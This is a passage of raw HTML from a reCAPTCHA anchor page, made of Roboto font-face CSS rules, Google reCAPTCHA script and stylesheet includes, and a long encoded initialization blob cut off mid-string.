  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="6SwjalB5Q8n15uf8nwOVXw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="6SwjalB5Q8n15uf8nwOVXw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="6SwjalB5Q8n15uf8nwOVXw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsK/QMOtfcKwN8KwYWXCuBTDjMO/[base64]/DtsO3wodjHAbCusKRcXLDjGUhdE3CiMOeNcKyYMOzw4t1IcKyw4J4Y0NnKx/Crx4mOzxEw7NleE8fXzo3Hl8Bw4U8w4sPwpw+wr7CvisWw6gJw7N9S8O1w4EJL8KJL8OMw6tnw7NfaW5TwqhVDsKUw4pdw6vDhntZw6N0SMK5VilJwqfCoMOuXcOkwqIWICMVCcKJEVHDjRFNwqTDtsOyCnbCgBTCtMO/HsK6W8KNXsOmwqPCuU43wqg0wqPDrlfCtsO/[base64]/Cs2BAHBwjwqXDusOVw60SdHAMUjzDkj0UMMKhw4cyw6XDpsKYw6fDhMOGw74Tw6sBEMO1wq0iw5dLE8O6wozCinPCh8OCw5nDjcORDsKFUMOrwotJAMOjQsOHdFHCkcKyw5PDoijCvsKzwp0JwrHCrMK/wpjCv05kwrPDjcOhGsOGSMOXDcOGE8O1w69JwpfCocOCw5/CrcOxw5/DncOlT8Knw5Qtw6ZwBsKdw4kvwpzDhjUrX1o3w4RDwqpUNhl5SMOowobCg8KEw47CmSDDvhIkJMOUecOCQMO/w4nCmMOTbT3Do2NrOyvDs8OWMcOuL2gvaMO/JlbDi8OQJcKUwqbCosOOH8KYw6LDqnTDkibCllXCuMOdw7HDhsKgM1ooHXtuCQzClMOiw6vCsMKEwq3DpcOLTsK7LSliMmMqwpwWacObIifDl8KBwokQw5HChFATwqXCt8K/wp/CsDvDn8OWw4fDscO9wrdOwpdsB8Krwo7DmMKLPcO/OMOQwp/CosO0CmnCuDzDjlfCoMOFw4FXGkpmO8O3wqwTLsKCwrzDoMO8fDzDn8OVTcOBwq/[base64]/w6Erw6UdAsOwesO6V8Otw5zDisOzwobDnAUKw6vDtANrXcOUYcOFQMKyWMK2Aw5DBsKSw7bDhMK+worCtcOCPn9MQcOTRHFiw6PCpMKRwr3Dn8K6XMOLS11wRlUyN20BUcOEEMOKw5rCtsKNw7sQw7bCl8K+w4I/WMKNdMKWTcKOw41/w4DDl8O8wp7Dv8K/wrklJBDCgV7ClMKCX1/DvcOmw53DkSfCvFHCv8K0w55cAcOeD8O3w4XCjnXDnxZBw5zCh8KzRcKuw6rDkMOFwqd+NMO+wonDuMKXEsO1wpBQecOTaCfDlMO5w6jCsSZBw4jDkMKeO3bDvT/CoMKAw7tvwpkuFsKxw4BwIMOzdybDnMKiHzbClWjDgCNab8OeNGzDjVLDtRDCin7CulnCjGQvfMKOTsK4wpzDhcKowqHDrwXDglbCimXCsMKAw6oNGhLDrRHCohvChMKdMMOOw4dBwoMVeMKVWn9Rw6h8aHZ/woHCpsOWK8KiBCjDpUPClMOhwoXCuxNqwpjDmXXDt3MJFCbDmEEaUCHDp8OAAcOTw6wEw7k2w5s5QRhzLFfCo8K+w6PCnmJ1w4fCgBTDsSzDksKmw7I9L0IOUMK9w5TDt8K3bsOSw7J1wrUlw6RRMMK/wp1Zw7UiwpVJVcODPDVXdcKKw7wZwojDgcO8wqIAw6bDhCrDrDTCh8OhKVdaKcO8QcK6GEs6w4dbwqZ5w6scwqEDwrHCswfDpsObBMKBw7h4w6fChMKxbcKzw6jDuh5cYyrDvx3Cq8K1JMKkPsO2NhNLw6Uiw7rDp3Y5wozCoEhaTsOWTWbCm8O/AcOoSUJNGMOAw5E4w68dw5bDvyTDsyhKw79mQ3TCjsOGw5bDhcKRwqoeQB8tw5FFwpPDoMO8w64rwoEswqbCumoAw6BUw6tWw7YEw65Lwr/[base64]/[base64]/DhXjDicO2SsKpMEoJw7XChcOWF1EMccKyTS8EwpsiwrgLwrAISMK+PRTCqMOnw5ooUcOlSG9+w4kGwrbCuFlpV8O8EWTCrsKeOHTCkcONHDV4wpNhw7wWUMKnw5bCgcK0OcO3fnRYw6rDv8Ojw68rDMKRwrYDw4TDqBhVd8OxVnXDosOBcAjDjE7Dr3bCh8K1wp/CgcKUEzLCrMOVPU01wr85KxBtw70hYWTCgxLDhg4hE8O0UcKWwqrDsW/DrsOew73DrUPDiVvCqF/CocKJw64zw4cECR8IB8KVwo7CkgbCosOXwrbCqjhVBnJcTAnDjUxSw5PDqgFIwqZCJHTChsKSw6bDu8OsZWfCoivCssKPFsK2E2oswoLDisOUwoDCvlMSAcKwDsOhwoDClk7Clz/Cr0XClTrCiQNiCcKdEVB/[base64]/CuMOmwp7DhsOZdGIbw7vCicOEw4DDql/Coh8yfBZPO8KmIcOAIcKhUsOpwoc5wozCvMOvKcKdewbDmAwCwqo/f8K0wp/DusKywowvw4F+H23DqnHCgj7Dq0jCnhsTwoIiKwIfMFBNw5YeeMKNwpfDqlrCm8ORInnDoArCjRfCgX50aQUUGDILwqpMUMKOb8OFwp1AaHbDsMOfw4HDvzPCjsO+dxxnMT/DgcKBwroVwqcowobDiTpLR8KkTsKoeVrDr3J0wqTCjcOSwp9yw6QZWMO/wo1lw6UUw4ICS8K3wqzDg8K/B8KqLnvComs4wpvDkDbDl8K/w5E0JcKHw73Cvw8oHFzDqQdAEx7DvUh7w4HCmMOVw7RAfzQSI8O1woDDnsOqZcKyw5sKw7EpZsOBwqsJT8OpA0w+MDRFwpXDrsKLwq/CvsOMADI0wo0HfsOKXyzCjkXCg8K+wqgoIHQBwrVuw4J5EcOvOMOjw7A+WXFmfQzCi8OPYcOdeMKwSMOkw5YWwpghwp7CucKKw7ArAWbDicKQw5EyeW3DvMOlw6nCrcOyw4hlwrcQBnzCoSPCkRfCs8OBw4/CugcPXMKZwojCvHB6cGrClwgnw759LsK8BANOZm7CsFVNw5VFwrTDiwzCn3UQwopQDHnCqlrCrMO3wrFESVzDl8OYwonCpMO3w40BfMKhZTHDhsKNES5rwqAVcQkxXcOcDcOXRmPDvGk/Zm3DqWhKw4QLC3TDlcKgGcOow67CnlvDlcO+woPCp8KpNAprwo/Cn8KtwpduwrJqHsKsF8OoasOhw7VswrbDjwPCssKoMUTCti/CgsKWfRbDgMOAGMOSw7jDv8KzwrcmwoYHRVbCvcOJAg8owonCrzLCuHPDgnUVTicVwpjCpVwwCz/DpFjDqsKZeCN2w4BDPzIgSsKbVcOPPXnCnSLDkcKtw6B8wp9CWAN/w6YDwr/[base64]/[base64]/cyjCjWHCnF0JFsKqwoU4w6vDvAVJw65PbcKlw7/Cm8KSTArDiHUcwrHCkkNWwpxCRnXCvS7CscK2w7nCpD3CmWvDlVBYSsKPw4nCscOZw5XDnScmw4jCpcOJfirCvcOAw4TClMOJWCwDw5HCvCAOZW8qw5zDh8OYwqXCkkBuAlXDkV/DpcOEA8KZE1wiw6bCssOrVcKJwoVBwq88w6zCgEjCvE9BOR3DhsKLJsK6w6AzwojDoyHChQQ1w6rCuCPCn8O2DUwQGwxeNk3DjXxfwq/DqWnDq8OCw5bDqFPDuMOpecKuwq7CgcOUfsO4Jj/DuQA8Z8OzYF/DtcO0b8K6E8Oyw6PDhsKMwp8WwqbDv1LChGkvSGpDa0/DiEfDusOxSsOAw7nDlsKPwrrCisOdw4V0TloSPBozf3kcPMOswr/CmynDrXQmwrVLwpfDnMO1w5Agw6TCrcKlagwmwpwObsKXQSPDpMOGFcK1YDtTw7fDgRTDosKjSD0UHsOKwpvDghsTwrzCpMO3w5xww4zCqQdZNcKUVcOhNnDDhMOoeXtCwo82TcOtDWvDhHV4wpdiwqxzwq1pW0bClh3Cim3DhXnDmy/[base64]/ClcOGw5rChQ/DosKbwrPDu20NLzTCnsOdw79bLMO0w6Fbw7PClAJlw4ZtZ3xnFcOlwrtawqjCoMK5w4hNLMKXCcKOX8KREEoZw5AHw4nCvcOBw5XCkxnCvHRoe3kAw4XClSxJw69NLcK8wq5zSsOnNBlcfV0lDsOnwo/CohogLsK5wpNZb8OwHsK2wqXCgGIww7LDrcKGwq9+wo45S8KYw4/ChizCr8OKw4/[base64]/[base64]/[base64]/CuhFqwpNZKXvCjEh0w54pMTxAW2fCuMKywr3Dt8OZVhR1wqTDtGUhQsOSJDNRwpxDwqXCoR3CngbDjR/[base64]/DnlFfcmQbw5bDvMOhw79Kwp4nw7/DrsKdNgnDnMK0woM7wrN4S8OZRzDDq8O/[base64]/BMKcw50gScKlWMKPw7PCu8KcYx1zazXDhsOCJsOFTRFuTmDChMKtNWUKY21NwoQxw70oWMKNwp9Kw4HCsgJ+az/ChMKtw4B8wrAYDFQ/w5PDhsOJEMK6VTvCsMO7w73Cr8KXw4/DqMKawpzCpS7Dv8KUw4UjwqDCkMKACn3CoxRdb8O9wofDssOJwowFw457c8Oww7tIR8O3RMOgwq7DvzUKw4LCm8OcTcKSwrhqHwM4wr9Fw4zCh8OSwo3CgBDCs8OabivDiMOxw57CqUhIw5NfwpcxTMK/wplRwrzCrStqWSsRw5LDl1rCkyEjwrY0w7vDnMOGNcO4wp0zw5U1asOrw6s6wqcQwpnCkAzCu8OXw7RhOh5qw6xVFyzDp0DDsAh8JDk6w7RJRzMFwp0EfcOyTsOdw7TDrW3DuMODwo3DncK/[base64]/DgkAeMcOuX8OdwrzDkcKawrTCiQrChMODwqEMQMOzw5gpworCqk3ClGvDrcKqGgTCkADCkcOVCG/DrsOiw5XCl0FaDMOdUizDjsKnacOdI8Kyw7tawrEswqbCjcKRwoXCj8KIwqY5wprDh8O/wrXDgVHDlmFsHAhERzR4w7oHIcOtwoYhwr7Ds3pSBWrDkA0Tw6Mfw4pUwrHCgWvCnHUywrHCgmUsw53DlnvDiUN/woVgw6M6w4IbTFjCmcKFJ8O+wrrCvcKYwptNwptkUD46VQ5CUn/CrT8uIsOtw5zCi1ADNT/Cqzd/[base64]/KMK3w7Jtw4ZWwrsNTGoUw6XCn8O0wqbCsmQiw4shwp9jw5hzwqPDqV/Dv1fDr8K+UlTCo8ONfXjCgsKoNWPDqsOMb3kuemlvwpvDsQwHwpEkw6dgw58Cw7tBdAfCi0ACHcKew6/[base64]/wpPDqHECw4JrS8KzwqHCssOhJMOTwp/Dh1PDok1Nw6dswrHDs8O/wrVCMsKkw5TDrsKkw4wwLcKgVMO7dQHCvjvCncKcw5VBcMO+L8Kcw5AvLsKmw5PCs1g0w6nDjSLDgg4pHjkRwr4afMKaw5XDuk/Ck8KIwo7DnAQsBcOeZcKfLmzCvxPCrxw4JgLDn0xXMsODASbCvsObwo1+PXrCq0jDogbCm8OCHsKpH8Kpw5nCrsODwogbUl9nwpXDqsOdAsOUcyt8w4lAw6TCkzxbw73CmcKwwojCgMOcw5cKNWJhPcOhecK+wovCusKLLkvDhsKsw5BcbsKiwpEGw683w4/[base64]/[base64]/w40tb8O+eMOCL0pHw5LDocKDw5zCtMKuZzbDgsKGw6B1w5/Cjz4+ScK0w7xsCgXDg8K1CsOvJgrCnk9WF2FwRMKFa8K/wqZbAMKPwo/[base64]/[base64]/DnMO3a8Ksw4PDpsO4w496GXfCiznDvMODwqTDpjkEWSdDw5BcJcK7w4FKXcOWwpxMwoV3X8OrMg5xwrTDtMKYJcOQw69WOELChBnCjxHCuWgzBjrCg0vDqcOKRGMAw75GwpTCtEZyXw8AUsOfICbChsOYQsOOwpM0QMOsw4g1w4/DksOXw4QMw5MXw6ghVMKyw5YfLmzDryUGwqg/w4DChcODG0sbVMOtOyfDjG7CsRdgTxMxwpt1wqrCogTDhAzDk19vwqfDrnvCmU5Qwo0twrPClSnDtMKYw58+Fmo5NMKQw7/DvsOOw47DpsOywprCtEMvdsOCw4Yhw43Do8KaL1RawoHDiFMtScKdw5DCn8KXD8ORwq8bK8O+EMKHbWwZw6QhHsOUw7jDthbCqcKRR2cFYhczw4nCsSgGwoTDnRZ4d8KawpMjFcOxw4LCkgjDqMORwrLDlFVmNRvDtsKyM3zDjFhCYxfDuMO2wqvDr8OOwqrCnh/Ct8K2ES/Cl8K/wpQaw6vDm3xDw4AdE8KLZMK6wpTDhsKIYQdLw7jDnBQ8SDxaTcK/w51rR8Oawq/Ci3bDog5UWcKKBxTClcOOw4nDisKbwrnCuk1gJ1txfTpRIMKUw44JXFLDmsKxE8KnXmfClAzCrmfDlcOAw4DDuTLDvcOIw6DCqMOOHcKUJcO6ahLCml4uMMKaw7TDkMKEwqfDqsK9wrttw7p5w7LDscKff8OJwonDglbDucKfdU/[base64]/Cm2/[base64]/DnlRKw7tDwrLCoT9recOowonDjcO3PsKkw4LDlcKiU8OCwpHChSlQWHYnVynCvsOGw5RkMcOyOR1Iw7XDomrDoRbDol8BcMKgw64ZeMKQwrQ2w7PDhMOYG1vCsMKNV2fCkG/CqMOdI8OYw4LCl3BJwobCncORwozDg8KSwr/CvgJgRMOtfwtxw7vDq8K/[base64]/[base64]/CssO9wrwzwpkTezVOS1dfw4bDn0rDvizCvQnCvsKIHiNjQ1JUwoUFwolxU8Kbw4MnS1LCtMKVw6rCh8KdacOYScKEw47ClcKiw4bDoD/Cj8KMw7XDlMKwAzY4wo/[base64]/wqB0Z8Ksw60Sw7/ChcOuSsOXw5nDpWEhw7EKacK/w4ECO1wPw4nCucKBCsOkwocSTCXDhMOvVsOswovCu8OLw48lKsOWwq3Cv8KqSMKZWFLDvMOzw7TClzzDlUnCucKgwp7DpcOWY8Ohw4jCt8OSS3/CkEXDjDPDocOawr1EwoPDvxssw7R/[base64]/w78Gw4o3fl4Hw7LCjsOPwovDjlvDicOpwokiNsOQQHMjLT8kw53DqXHCosOrW8O1wo5Xw59/w68cWGTDmEx0Ikhdfk3CliTDssOJwoMIwofCisOWeMKJw512w6bDlEXDvD7DjzVRf3NoHcOxOXAhwo/Cv05wHcOWwrAhRUfCrlpDw7lPw49lKnnDjx0VwoHDrcKEwrYqF8KBwphXeR/[base64]/DtcOJd8KFwozClmHDghbCqMONacKtNcKFNQB2wqTDjWjDr8KLL8OjdMKUJio0WsOLRcOrSVfDkwAGfcK3w6rDksOTw7zCuUg/w4Izw4wPw4xZwqHCqSvDnxUpw7bDggnCq8KrfToMw6hww4UbwoUiHMKkwrIYE8KfwrXCg8KJfMKbdwh/[base64]/w6nCnl1wbMK3CsO1wrHDgMKVFcKwwqfCmVDCiMO/VWkeTUoIan3CgCXDrcK3Q8KdPsOHE1bDk2d1Zyw5C8Odw6sbw7PDrCIcHnJJUcOcwoZtRXhMbSFhw5t0wo0tIlZyIMKKw6l1wo08R3tILlp1cUfCjcO/bCMnw7XChsKXBcK4DkTDsQ/Chy48aBzCucKjXMKPSMOowpzDnV7Dpj1Qw7vDjwnCkcK/wo06d8O+w5NTwr87wpHDjMOlw4/Do8KLPcOlLxFSKsKDGCcde8K4wqPDpCrCsMKIwrnCvsORVQrCjE9rfMOlEn7CvMODesOjeFHCgsOxY8O4D8KhwofDgh5ewoE9w4DCicKkwqxDOzfCh8Oqwq91Nyxlw7pdE8O3YlDDkcO6QHY/w4PCrHxWN8OfWHbDlsKSw63CpgfClmTCssO4wrrCjkUNV8KcBG7CjEDDmMK3w71awpzDisO6wrgjPHDCkyY7wqwiUMOgLlFOV8KSwrUOHsOUwr/DjcKTOQHCjcO8w5jDvBPClsKqw4/DucOrwpoOwpwhUWx5wrHCrBtUWsKGw4/[base64]/w5HCncOTwplrwofDqMKEw7DDo8OcNw5awoF0w7sMKBJbw6xuD8O/GcOvwq5SwpZ0wrPCn8Kowo8eN8KIwp3CiMKTGW7Ct8KvVAsXwoNZClrDjsOAE8Ofw7HDoMKKw6nDgB4Ew73CoMKLwq4dw5/CoRjDlMKbw4nCvsKHw7QYXxPDozJYMMK9R8KoTcORNsOoHcKow5ZMAVbDsMKGTcKFbwVoUMKZw7o/wr7DvMOrw6Fjw4zCqMOVwqzDs0lMEAhscG9uHRrChMOYw7jCucKvYg5GUx/CgsKjeWFtw4IKZlxYwqcvXwF+FsKrw5nCsRE1fsOFUsO7WMOlw6Bfw63Cvgxqw5/CtcOgbcKpQMKzfsOKwro3b2PCt2bChsKhesOVOAXDhnwPKiJ9w44tw6jDs8Kcw6t7BsKOwrdnwoLCpwlPw5XDvQ3DoMKXOw1EwqtaEERFw5DDl2LDmcKiCcOMSykiJ8OZwrnCpFnCocKURsKjwpLClmrDvG4CJMKAGE7CsMOzwqU+wqjDs3fDpVF+w5xPezfDrMK/B8OhwojDgC18egdAWcKCSMK8ADvCk8OnQMKAw5JhBMK3wq5hOcKEwpAiB1DDs8OFw4bCq8O7w5EIaC8awq/[base64]/w6XCr3ALw7zCmsKHwo8jw7NGS8K1woAyVcOFw5wwwonDg8OUF8OJw67Cg8OjbMKmI8KJfsOoMSPClAvDgzRSwqPChTNFPXjCoMOLD8OUw4hrwqk7eMO8wpHDsMK2el/CqCdkw7jDgjnDgAQXwpVZw5DCuXoMSTgew7HDmGVPwrDDvMKCw7cVw6wTw7bDgMKGZjdiPBjDuyxaSMOTfMOeNH/CusOEb3tTw5zDmMOPw5fCnCfDmMKFE1kTwpNZwrjCo1HDqsKiw5PCu8K7wo7DoMK3wpFJasKaGklhwpkTQ0F2w5wYwojCoMOiw4NsDMKQVsO/AsKCG0fDlhTDqxt+w6rCtsK0PREYXDnDoRIdCXnCvMK+UGfCrS/Du03CmHtew6IkImzDiMK2bMOew43CrMKtw4rCi3IgKMKYcRHDqcKdw5vCojPDgC7CjcO4ecOlEsKBw5x1wr/CsR9GP2tBw4tOwr5KKktQc0J5w6YYw495w5fDh3IWAj